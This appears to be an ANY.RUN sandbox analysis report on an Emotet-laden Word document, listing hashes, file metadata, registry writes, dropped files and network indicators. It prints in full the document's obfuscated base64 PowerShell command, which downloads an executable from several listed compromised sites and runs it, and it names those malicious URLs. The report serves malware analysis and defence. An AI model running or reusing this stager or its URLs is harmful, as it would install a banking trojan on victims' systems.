| File name: | Non confirmé 829745.crdownload |
| Full analysis: | https://app.any.run/tasks/8026e01f-ff6e-4cfa-a103-5dc6cd2d32a4 |


| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 14:30:32 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Harum., Author: Malys Legrand, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Sep 24 14:34:00 2020, Last Saved Time/Date: Thu Sep 24 14:34:00 2020, Number of Pages: 1, Number of Words: 2401, Number of Characters: 13691, Security: 8 |
| MD5: | 8FAF5D889CD55527029EA2026CC1C59B |
| SHA1: | 75AA43759451094FB0F314CB4DA6C32FD5B83B17 |
| SHA256: | 267834C0D23E344CE20D8814E0E5499C7F5BC32FBDA08C9EBF721A3DCB2EFE26 |
| SSDEEP: | 3072:It9ufstRUUKSns8T00JSHUgteMJ8qMD7gRccwR0PK2zkm:It9ufsfgIf0pLbwRAYm |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- POwersheLL.exe (PID: 3332)
Executed via WMI
- POwersheLL.exe (PID: 3332)
Creates files in the user directory
- POwersheLL.exe (PID: 3332)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2592)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2592)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Harum. |
|---|---|
| Subject: | - |
| Author: | Maëlys Legrand |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:24 13:34:00 |
| ModifyDate: | 2020:09:24 13:34:00 |
| Pages: | 1 |
| Words: | 2401 |
| Characters: | 13691 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 114 |
| Paragraphs: | 32 |
| CharCountWithSpaces: | 16060 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2592 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Non confirmé 829745.crdownload.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3332 | POwersheLL -ENCOD JABLAGIANwBoADcAeQAyAD0AKAAnAEsANQAnACsAKAAnAHUAaQBiADQAJwArACcAOAAnACkAKQA7AC4AKAAnAG4AZQB3ACcAKwAnAC0AJwArACcAaQB0AGUAbQAnACkAIAAkAEUATgBWADoAVQBTAGUAcgBQAHIAbwBmAEkATABlAFwAWQBnADkAawBfADkAdABcAG8AYQBkADcAMABkAFMAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAARABpAFIARQBDAFQAbwByAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMAZQBgAEMAdQBSAGkAYABUAFkAYABwAFIATwBUAG8AYABjAE8ATAAiACAAPQAgACgAJwB0AGwAJwArACcAcwAxACcAKwAoACcAMgAnACsAJwAsACAAdAAnACkAKwAoACcAbABzADEAMQAnACsAJwAsACAAdAAnACsAJwBsAHMAJwApACkAOwAkAEEAYwBlAHoAawA1ADIAIAA9ACAAKAAnAFgAYQAnACsAJwBnACcAKwAoACcAbgAnACsAJwBhADYAJwArACcAOQB5ADgAJwApACkAOwAkAEgAMgBkAGUAZQA5AHUAPQAoACgAJwBJAGkAJwArACcAMAAnACkAKwAoACcAdQAnACsAJwBiAGsAJwApACsAJwBxACcAKQA7ACQAUABwAHgANgAyAGgAYQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAKAAnAEQAVQBtACcAKwAnAFkAZwAnACkAKwAoACcAOQAnACsAJwBrAF8AJwApACsAJwA5ACcAKwAoACcAdABEACcAKwAnAFUAbQBPAGEAZAA3ADAAZAAnACsAJwBzACcAKQArACgAJwBEACcAKwAnAFUAbQAnACkAKQAuACIAUgBgAEUAUABMAGEAYwBlACIAKAAoACcARAAnACsAJwBVAG0AJwApACwAWwBzAHQAcgBJAG4AZwBdAFsAYwBoAEEAUgBdADkAMgApACkAKwAkAEEAYwBlAHoAawA1ADIAKwAoACcALgAnACsAKAAnAGUAJwArACcAeABlACcAKQApADsAJABXAGYAbwBrAGoAMgBkAD0AKAAnAFoAJwArACcAMAAnACsAKAAnADgAZgBzAHUAJwArACcAZQAnACkAKQA7ACQATQBzAF8AcQB3AHQAcwA9ACYAKAAnAG4AZQB3AC0AbwBiAGoAJwArACcAZQBjACcAKwAnAHQAJwApACAATgBFAFQALgBXAEUAQgBDAGwAaQBFAG4AVAA7ACQAUQBwADgAdgBrAGYAcwA9ACgAKAAnAGgAJwArACcAdAB0AHAAJwApACsAKAAnADoALwAvACcAKwAnAGYAdQBsACcAKQArACgAJwBmAGkAJwArACcAbABsACcAKQArACcAbQAnACsAKAAnAGUAbgB0ACcAKwAnAGUAbgAnACsAJwB0ACcAKwAnAGUAcgAnACsAJwB0AGEAaQBuAG0AZQBuAHQALgAnACkAKwAoACcAYwAnACsAJwBvAG0AJwApACsAJwAvACcAKwAoACcAYwBnAGkALQBiACcAKwAnAGkAbgAnACkAKwAoACcALwAnACsAJwBXAHIARAAvACcAKwAnACoAJwApACsAJwBoACcAKwAoACcAdAB0ACcAKwAnAHAAcwAnACkAKwAnADoAJwArACgAJwAvAC8AJwArACcAdwB3AHcALgAnACkAKwAoACcAZwBlAHQAdwBhACcAKwAnAHkAaQBtACcAKwAnAG0AJwApACsAJwBpAGcAJwArACgAJwByAGEAdABpACcAKwAnAG8AbgAuAGMAJwArACcAbwBtACcAKwAnAC8AdgBxAGcAJwArACcAMQAnACsAJwBqADMALwAnACkAKwAnADEAJwArACgAJwBCAHcAJwArACcAYgBaAE4ATgAvACoAJwArACcAaAAnACkAKwAoACcAdAAnACsAJwB0AHAAJwApACsAKAAnADoALwAvACcAKwAnAHYAaQBkAGEAZABvACcAKwAnAGgAbwBtAGUAbQAuAGMAbwAnACsAJwBtAC8AJwApACsAJwB3AHAAJwArACcALQAnACsAJwBjAG8AJwArACcAbgAnACsAJwB0AGUAJwArACcAbgAnACsAJwB0ACcAKwAoACcALwAnACsAJwBPADIAaQByADMAJwApACsAKAAnAHYAeAAvACcAKwAnACoAaAAnACsAJwB0AHQAJwApACsAJwBwADoAJwArACcALwAvACcAKwAnAGEAJwArACgAJwBuACcAKwAnAGEAbAAnACkAKwAnAHkAJwArACgAJwB0AGkAJwArACcAYwAnACkAKwAnAHMAJwArACgAJwBjAG8AcwBtACcAKwAnAC4AJwArACcAYwAnACsAJwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AJwApACsAKAAnAFAAdwAnACsAJwBsACcAKQArACgAJwBNAHkAJwArACcALwAqAGgAdAAnACkAKwAnAHQAJwArACgAJwBwADoAJwArACcALwAnACsAJwAvAHcAdwB3AC4AYQAnACkAKwAnAG4AZwAnACsAKAAnAGkAYQB0ACcAKwAnAGgAJwArACcAaQBuACcAKQArACgAJwBoAC4AJwArACcAYwBvACcAKwAnAG0ALwB3ACcAKQArACcAcAAtACcAKwAoACcAYQBkACcAKwAnAG0AaQBuAC8AJwArACcASwAnACkAKwAnAHAATgAnACsAJwBmAEsAJwArACcALwAqACcAKwAoACcAaAB0AHQAJwArACcAcAA6ACcAKQArACcALwAnACsAKAAnAC8AdAAnACsAJwB3ACcAKwAnAG8AcABhAHIAcgAnACsAJwBvAHQALgBjACcAKQArACcAbwAnACsAJwBtAC8AJwArACgAJwB3ACcAKwAnAHAALQAnACkAKwAoACcAaQBuACcAKwAnAGMAbAB1AGQAZQAnACsAJwBzAC8AJwApACsAJwBzADcAJwArACcAYQBHACcAKwAnAHYAJwArACgAJwAvACcAKwAnACoAJwArACcAaAB0AHQAcAAnACsAJwA6AC8ALwBpAGUAZQBlACcAKwAnAC0AYQBjAHQAcwAuACcAKwAnAGMAbwAnACsAJwBtAC8AJwApACsAKAAnAG0AYQAnACsAJwBpACcAKQArACgAJwBuAHAAJwArACcAYQAnACkAKwAoACcAZwBlAC8AdgAnACsAJwBHAC8AJwApACkALgAiAFMAYABwAGwASQB0ACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQASABzAG4AXwBuAGwAMQA9ACgAJwBSACcAKwAnAHEAcgAnACsAKAAnAHkANAAnACsAJwBuADAAJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABQAHkAOQBmAHUAMABlACAAaQBuACAAJABRAHAAOAB2AGsAZgBzACkAewB0AHIAeQB7ACQATQBzAF8AcQB3AHQAcwAuACIAZABgAG8AdwBuAGAATABvAEEAZABGAEkAbABFACIAKAAkAFAAeQA5AGYAdQAwAGUALAAgACQAUABwAHgANgAyAGgAYQApADsAJABYAHUAXwAzAGoAdwBlAD0AKAAoACcAUQA0ACcAKwAnAGYAZgAnACsAJwBhAHAAJwApACsAJwBlACcAKQA7AEkAZgAgACgAKAAuACgAJwBHACcAKwAnAGUAdAAtACcAKwAnAEkAdABlAG0AJwApACAAJABQAHAAeAA2ADIAaABhACkALgAiAEwAYABlAG4ARwB0AGgAIgAgAC0AZwBlACAAMwA1ADIAMAA0ACkAIAB7AC4AKAAnAEkAJwArACcAbgB2AG8AawBlAC0AJwArACcASQB0AGUAbQAnACkAKAAkAFAAcAB4ADYAMgBoAGEAKQA7ACQAVABqAHQAOQBxAGUAdQA9ACgAKAAnAFQAJwArACcAeAA0AGoAcAAnACkAKwAnAHMAdwAnACkAOwBiAHIAZQBhAGsAOwAkAEEAaQA5AHYAbQAwAHoAPQAoACcAVgAnACsAKAAnAG0AdQAnACsAJwBmAHUAeABqACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJABTAHQAYwBlAHEAMAByAD0AKAAoACcASwBtACcAKwAnAHQAJwApACsAKAAnAF8AbAAnACsAJwBrACcAKQArACcAaQAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 005
Read events
1 127
Write events
694
Delete events
184
Modification events
| (PID) Process: | (2592) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ay, |
Value: 61792C00200A0000010000000000000000000000 | |||
| (PID) Process: | (2592) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2592) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2592) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2592) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2592) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2592) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2592) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2592) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2592) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2592 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR7941.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3332 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\AF7F2DRBWYIA7BZNHTND.temp | — | |
MD5:— | SHA256:— | |||
| 3332 | POwersheLL.exe | C:\Users\admin\Yg9k_9t\Oad70ds\Xagna69y8.exe | — | |
MD5:— | SHA256:— | |||
| 2592 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3332 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2592 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$n confirmé 829745.crdownload.doc | pgc | |
MD5:— | SHA256:— | |||
| 2592 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3332 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF22841e.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
5
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3332 | POwersheLL.exe | GET | — | 108.179.200.35:80 | http://analyticscosm.com/cgi-bin/PwlMy/ | US | — | — | suspicious |
3332 | POwersheLL.exe | GET | 200 | 104.28.25.139:80 | http://vidadohomem.com/wp-content/O2ir3vx/ | US | html | 4.19 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3332 | POwersheLL.exe | 208.91.199.181:80 | fulfillmententertainment.com | PDR | US | malicious |
3332 | POwersheLL.exe | 162.241.85.131:443 | www.getwayimmigration.com | CyrusOne LLC | US | suspicious |
— | — | 104.28.25.139:80 | vidadohomem.com | Cloudflare Inc | US | suspicious |
— | — | 108.179.200.35:80 | analyticscosm.com | CyrusOne LLC | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
fulfillmententertainment.com |
| unknown |
www.getwayimmigration.com |
| suspicious |
vidadohomem.com |
| suspicious |
analyticscosm.com |
| suspicious |